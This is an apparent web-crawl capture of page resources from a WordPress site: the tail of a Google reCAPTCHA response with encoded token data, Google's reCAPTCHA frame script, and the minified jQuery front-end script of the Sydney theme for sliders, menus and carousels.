Fiw4/[base64]/NsK0w7jDj1c2w5nCoMOuRsO8wph6NsKtbHPCjsOxwojCrTTDhQM5wqJWUnsKw5HCvQ80wpp5w6XCgMO8wrTDj8OkTEMewpQywptePMO8O1/CnlTCjicew5nChMKuPMO3WlBDwoJbwoPCnUgyQkZfLy5yw4fCh8KeAsKJwrbCg8KZc1hjAmwbNHLCpijDgsKfX0/[base64]/w4QmwqRTXsOLaHxswrDDuX/DnsOxwqTCi8KGwr5hAHLDtVg+w7PCmMO6wpEzwp8TwojDv0bDhEjCgcOiasKiwrFPOjpqKcK8bcOPdh5pI05mKMKRSMO9WMKOw5MDLVgtwpfCs8K4SMOsJMK/wonClsKOwpnCmmfDtisaVsO9dsKZEsOHVsOxDcKNw7o4wpxNw4jDh8OMS2tKdsKDwonCp2DDvwZmB8K/QQ85NRDDslsqQF3DhD3Cv8Osw7nCsgE+wqnCmB4WWl4hXMO9woItw60Aw6NDB2rCrl12wq5Bf2PDvz3DoCTDh8O9w7DCjCpjIcOlwpHDisOUXmMQSWxkwoUkOsOTwozCh0YmwoliYjYUw7xiw5/CgDFcXzlMw7Rbc8OqW8KIwq/[base64]/[base64]/[base64]/w5jCrHbCs8OCbF4iJsKEFH1xJEbDmntnLsKfw7MNPsOubXDCmjc2LQ7DrcOow6LDmsK0w67CiXLDsMK2DkXCh8O/w7TDqMKJwoR2UkJBw68aOcKHwp4+w5oaLcOFczDCvcOiw4vDiMOVw5bCjy1Swp1/GcOKwq7DhDfCusKqFcO0w4Aewp4pw5wAwqkbVAvDmm0Fw5wNaMOVw5tbGcKxe8OeNzBcw4bDtQ3Ckw/CvFjDjUfDk23Dm0UTUSTDnA/DoEkbQcO2wocVwpN0woYmwpBNw5FTQ8O7Kx7Dr29iL8K9w5s3YSR/wqxVFMKOw49nw6LDrcOgwq9kNMKWwpIQK8OewoPDtsOYwrXCoG9Mw4PCsC54WMOaBMOwGsKXwpB4w6gBw5RzUn/Ci8OPFFXCp8KyKnV2w7zDixQqXzDCisO0w4kGw7ADTxJVLsOsw6vDtE/Ds8KfTcKBA8KUGcOXRWzDpsOAw73Dt2gDw4nDu8ODwrTDqjRRwpLDksKvw75ow6Blw6/Dl10eA2jCusOPAsO6wrFEwpvDrgnCsF04w4Vyw5rCrB7CnwgWVcK7FjTDqMONGSHDn1s0fsKJw47DqsOla8O1Ck1rwr1VJsKcwp3Ck8KUw7rDnsK2WRJgwofCqAVhDcKMw6HCnyEfCzDDoMK/wo8UwonDo1VoCsKZwrnCviHDrkwTworDu8O7w4/CjMO4w6RldcOye1onWMOESg1wNAZ1w4TDpTp6wpNBwodFw6TDgQRVwr3CgSo7wpJ5wpBfVyzDkMOzw6tvw7UPHh9Ew4t0w7bCgsKmJgpULX/DgULCkMKcwrvDino9w4oDw7nDpzbDmcOOw4nCmnxxw6F/w4EHacKhwq/Dqj/DsGZqX3xjwrfCuzTDmjDCvA5zw7HCqivCtBsyw7Y9wrfDgBDCuMKKQ8KNwpHDtsO5w50RGWRGwq5aN8KXw6nCuGfCo8OXwrA0wpnDncK/w53CiXpmwpPDm393ZsKHaiRSwqbClMO6w6vDimp/WcO8eMOPwocCDcKeIGwZwpImZsKcw4NVw79Cw6zCrGNiw7vDvcK9wo3Ch8O8ABweTcOZWB/Dim/[base64]/[base64]/TcOHWMOrw43DuycswpLDmjU5w4HCnMO0wpRowq3CtmrDmU3CmMKpC8KkBsOKw6gPwqJtwrHDk8OeOFZrU2DCg8K4w6UBw6DDsyJuwqJVasOFwo7Dg8OXQ8KjwrTDpsO8w4YSw5gpMnc/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdCjoYUAAAAABCCHLXMn4Vnji1li6g03w4GD1F7\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,159],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://at-virtual.net:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22AjZz78TJ4FAziF9+cRQblW1WwYTHBunFE+x18CVe8oI\\u003d\x22,1,0,null,1,1768859270409,0,0,[130,97,103],null,[90,119],\x22RC-pna1VfEvk_BApA\x22,null,null,null,null,null,\x220dAFcWeA5lCVqX1fmxMBW7m2M4dxwjCzQBookD4taNmL8FZAVz--54gAFT1fHODseKbo5x-6bwJTM4StDtICJNltRlhwvmeb4fkg\x22,1768942070434]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -271
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="V6MAvTuwSQ5HoCWoc2AaLQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768855672978');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://at-virtual.net/wp-content/themes/sydney/js/main.min.js?ver=20170504
body_size: 8338
content:
!function(i){"use strict";var e,t,a={Android:function(){return navigator.userAgent.match(/Android/i)},BlackBerry:function(){return navigator.userAgent.match(/BlackBerry/i)},iOS:function(){return navigator.userAgent.match(/iPhone|iPad|iPod/i)},Opera:function(){return navigator.userAgent.match(/Opera Mini/i)},Windows:function(){return navigator.userAgent.match(/IEMobile/i)},any:function(){return a.Android()||a.BlackBerry()||a.iOS()||a.Opera()||a.Windows()}},n={iOS:function(){return navigator.userAgent.match(/iPad/i)},any:function(){return n.iOS()}},o=function(){i(".slides-container .slide-item").addClass("sliderFix"),setTimeout(function(){i(".slides-container .slide-item").removeClass("sliderFix")},200)},s=function(){function e(){i("#slideshow").imagesLoaded(function(){if(i(window).width()<=1024){var e=i(".slide-item:first-of-type").height();i(".sydney-hero-area, #slideshow").height(e)}else i(".sydney-hero-area").css("height","auto")})}!function(){i("#slideshow").length&&i("#slideshow").superslides({play:i("#slideshow").data("speed"),animation:"fade",pagination:!1})}(),"responsive"===i("#slideshow").data("mobileslider")&&(i(document).ready(e),i(window).resize(function(){setTimeout(function(){e()},50)})),i(function(){i('.mainnav a[href*="#"], a.roll-button[href*="#"], .smoothscroll[href*="#"]').on("click",function(e){var t=this.hash,a=i(t);return a.length?(e.preventDefault(),i("html, body").stop().animate({scrollTop:a.offset().top-70},900,"swing"),i("#mainnav-mobi").length&&i("#mainnav-mobi").hide(),!1):void 0})})},r=function(){var e="desktop";i(window).on("load resize",function(){var t="desktop";if(matchMedia("only screen and (max-width: 1024px)").matches&&(t="mobile"),t!==e)if(e=t,"mobile"===t){var a=i("#mainnav").attr("id","mainnav-mobi").hide(),n=i("#mainnav-mobi").find("li:has(ul)");i("#header").find(".header-wrap").after(a),n.children("ul").hide(),n.children("a").after('<span class="btn-submenu"></span>'),i(".btn-menu").removeClass("active")}else{var o=i("#mainnav-mobi").attr("id","mainnav").removeAttr("style");o.find(".submenu").removeAttr("style"),i("#header").find(".col-md-10").append(o),i(".btn-submenu").remove()}}),i(".btn-menu").on("click",function(){i("#mainnav-mobi").slideToggle(300),i(this).toggleClass("active")}),i(document).on("click","#mainnav-mobi li .btn-submenu",function(e){i(this).toggleClass("active").next("ul").slideToggle(300),e.stopImmediatePropagation()})},l=function(){i(".panel-row-style").each(function(){if(i(this).data("hascolor")&&i(this).find("h1,h2,h3,h4,h5,h6,a,.fa, div, span").css("color","inherit"),i(this).data("hasbg")&&i(this).data("overlay")){i(this).append('<div class="overlay"></div>');var e=i(this).data("overlay-color");i(this).find(".overlay").css("background-color",e)}}),i(".panel-grid .panel-widget-style").each(function(){var e=i(this).data("title-color"),t=i(this).data("headings-color");e&&i(this).find(".widget-title").css("color",e),t&&i(this).find("h1,h2,h3:not(.widget-title),h4,h5,h6,h3 a").css("color",t)})},d=function(){e=a.any(),null==e&&i(".panel-row-style, .slide-item").parallax("50%",.3)},c=function(){t=n.any(),null!=t&&i(".slides-container .slide-item").css("background-attachment","scroll")},u=function(){i(".orches-animation").each(function(){var e=i(this),t=e.data("animation"),a=e.data("animation-delay"),n=e.data("animation-offset");e.css({"-webkit-animation-delay":a,"-moz-animation-delay":a,"animation-delay":a}),e.waypoint(function(){e.addClass("animated").addClass(t)},{triggerOnce:!0,offset:n})})},f=function(){i(window).scroll(function(){i(this).scrollTop()>800?i(".go-top").addClass("show"):i(".go-top").removeClass("show")}),i(".go-top").on("click",function(){return i("html, body").animate({scrollTop:0},1e3),!1})},h=function(){i().owlCarousel&&i(".roll-testimonials").owlCarousel({navigation:!1,pagination:!0,responsive:!0,items:1,itemsDesktop:[3e3,1],itemsDesktopSmall:[1400,1],itemsTablet:[970,1],itemsTabletSmall:[600,1],itemsMobile:[360,1],touchDrag:!0,mouseDrag:!0,autoHeight:!0,autoPlay:i(".roll-testimonials").data("autoplay")})},m=function(){i(".progress-bar").on("on-appear",function(){i(this).each(function(){var e=i(this).data("percent");i(this).find(".progress-animate").animate({width:e+"%"},3e3),i(this).parent(".roll-progress").find(".perc").addClass("show").animate({width:e+"%"},3e3)})})},p=function(){var e=i(".site-header").offset().top;i(window).on("load scroll",function(){var t=i(this).scrollTop();t>=e?(i(".site-header").addClass("fixed"),i("body").addClass("siteScrolled")):(i(".site-header").removeClass("fixed"),i("body").removeClass("siteScrolled")),t>=107?i(".site-header").addClass("float-header"):i(".site-header").removeClass("float-header")})},v=function(){i(".roll-counter").on("on-appear",function(){i(this).find(".numb-count").each(function(){var e=parseInt(i(this).attr("data-to"));i(this).countTo({to:e})})})},g=function(){i('[data-waypoint-active="yes"]').waypoint(function(){i(this).trigger("on-appear")},{offset:"90%",triggerOnce:!0}),i(window).on("load",function(){setTimeout(function(){i.waypoints("refresh")},100)})},w=function(){i().owlCarousel&&i(".roll-team:not(.roll-team.no-carousel)").owlCarousel({navigation:!1,pagination:!0,responsive:!0,items:3,itemsDesktopSmall:[1400,3],itemsTablet:[970,2],itemsTabletSmall:[600,1],itemsMobile:[360,1],touchDrag:!0,mouseDrag:!0,autoHeight:!1,autoPlay:!1})},y=function(){function e(){if(i(".sydney-video.vid-lightbox .video-overlay").hasClass("popup-show")){var e=i(".sydney-video.vid-lightbox .video-overlay.popup-show");if(e.find("iframe").hasClass("yt-video"))var t=e.find("iframe").attr("src").replace("&autoplay=1","");else var t=e.find("iframe").attr("src").replace("?autoplay=1","");e.find("iframe").attr("src",t),e.removeClass("popup-show")}}i(".toggle-popup").on("click",function(e){e.preventDefault(),i(this).siblings().addClass("popup-show");var t=i(this).siblings().find("iframe").attr("src");-1!==t.indexOf("youtube.com")?(i(this).siblings().find("iframe")[0].src+="&autoplay=1",i(this).siblings().find("iframe").addClass("yt-video")):-1!==t.indexOf("vimeo.com")&&(i(this).siblings().find("iframe")[0].src+="?autoplay=1",i(this).siblings().find("iframe").addClass("vimeo-video"))}),i(document).keyup(function(i){27==i.keyCode&&e()}),i(".sydney-video.vid-lightbox .video-overlay").on("click",function(){e()}),i(".sydney-video.vid-lightbox").parents(".panel-row-style").css({"z-index":"12",overflow:"visible"})},b=function(){i("body").fitVids({ignore:".crellyslider-slider"})},C=function(){var e=i(".project-wrap").data("portfolio-effect");i(".project-item").children(".item-wrap").addClass("orches-animation"),i(".project-wrap").waypoint(function(t){i(".project-item").children(".item-wrap").each(function(t,a){setTimeout(function(){i(a).addClass("animated "+e)},150*t)})},{offset:"75%"})},k=function(){i(".widget_fp_social a").attr("target","_blank")},T=function(){e=a.iOS(),i(window).on("load",function(){i("#wp-custom-header").fitVids(),i(".fluid-width-video-wrapper + #wp-custom-header-video-button").find("i").removeClass("fa-play").addClass("fa-pause"),i(".fluid-width-video-wrapper + #wp-custom-header-video-button").on("click",function(){i(this).find("i").toggleClass("fa-play fa-pause")}),null!=e&&(i("#wp-custom-header-video-button").css("opacity","0"),i("#wp-custom-header-video").prop("controls",!0))})},x=function(){var e=i(".site-header").outerHeight();i(".header-clone").css("height",e),i(window).resize(function(){var e=i(".site-header").outerHeight();i(".header-clone").css("height",e)})},O=function(){i(".preloader").css("opacity",0),setTimeout(function(){i(".preloader").hide()},600)},S=function(){i(".project-wrap").length&&i(".project-wrap").each(function(){var e=i(this),t=e.find(".project-filter").find("a"),a=function(i){i.isotope({filter:"*",itemSelector:".project-item",percentPosition:!0,animationOptions:{duration:750,easing:"liniar",queue:!1}})};e.children().find(".isotope-container").imagesLoaded(function(){a(e.children().find(".isotope-container"))}),i(window).load(function(){a(e.children().find(".isotope-container"))}),t.click(function(){var a=i(this).attr("data-filter");return t.removeClass("active"),i(this).addClass("active"),e.find(".isotope-container").isotope({filter:a,animationOptions:{duration:750,easing:"liniar",queue:!1}}),!1})})};i(function(){o(),s(),p(),h(),w(),v(),m(),g(),r(),y(),b(),u(),c(),l(),d(),C(),k(),f(),S(),T(),x(),O()})}(jQuery);